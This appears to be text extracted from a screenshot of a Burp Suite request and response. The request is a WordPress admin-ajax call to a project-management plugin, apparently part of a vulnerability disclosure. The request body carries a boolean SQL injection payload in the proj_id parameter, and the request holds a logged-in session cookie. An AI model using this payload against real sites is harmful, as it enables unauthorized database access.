 wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
w41bu1%7C1756998303%7CyS5Gu02l9XqIDn2LLS4f4wACvVIdHof14thVWRZCDmI%7Cf75813c5e847
dab628d6e19c65639aef847546b539f80c1b035b2afacb8f8568; wp-settings-time-1=
1756825510
19 Connection: keep-alive
20
21 action=wppm_get_users&proj_id=(SELECT+IF(1=1,999,4))
Search
0 highlights
Response
Pretty Raw Hex Render \n
form-control regi_user_autocomplete ui-autocomplete-input\" name=
\"user_name\" autocomplete=\"off\" placeholder=\"Search User\">
\n\t\t<div class=\"wppm_filter_display_container\" id=
\"wppm_proj_users_display_container\">
\n\t\t\t<span class=\"wppm_project_users_not_assign_label\">
None<\/span>
\n\t\t<\/div>
\n\t\t<input type=\"hidden\" name=\"action\" value=
\"wppm_set_project_users\" \/>
\n\t\t<input type=\"hidden\" name=\"_ajax_nonce\" value=
\"09f719f762\">
\n\t\t<input type=\"hidden\" id=\"wppm_proj_id\" name=\"proj_id\"